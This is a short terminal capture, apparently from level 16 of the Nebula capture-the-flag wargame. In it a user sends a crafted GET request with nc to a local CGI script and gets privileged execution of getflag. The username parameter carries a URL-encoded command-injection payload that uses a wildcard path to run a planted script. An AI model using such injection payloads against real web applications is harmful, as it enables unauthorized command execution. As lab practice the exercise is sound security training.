 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html

^C
level16@nebula:/tmp$ ls -la
total 8
drwxrwxrwt 4 root    root    120 2022-04-23 01:34 .
drwxr-xr-x 1 root    root    220 2022-04-23 01:31 ..
-rw-r--r-- 1 flag16  flag16   59 2022-04-23 01:34 a.out
drwxrwxrwt 2 root    root     40 2022-04-23 01:31 .ICE-unix
-rwxrwxr-x 1 level16 level16  37 2022-04-23 01:33 SOLUZIONE
drwxrwxrwt 2 root    root     40 2022-04-23 01:31 .X11-unix
level16@nebula:/tmp$ cat a.out
You have successfully executed getflag on a target account
level16@nebula:/tmp$ _